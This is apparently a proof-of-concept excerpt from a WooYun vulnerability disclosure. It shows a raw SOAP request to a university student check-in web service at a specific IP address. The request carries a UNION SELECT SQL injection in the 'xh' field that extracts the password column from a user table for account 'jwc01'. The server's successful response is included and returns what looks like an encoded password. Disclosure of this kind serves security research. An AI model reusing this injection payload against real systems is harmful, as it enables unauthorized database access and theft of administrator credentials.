 POST /service.asmx HTTP/1.1
Host: 116.11.32.36
Content-Type: text/xml; charset=utf-8
Content-Length: 955
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 15:11:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2055
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetSt
uCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckin
InfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">t\PqweX</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
? < + > Type a search term 0 matches
www.wooyun.org
2,285 bytes | 1,521 millis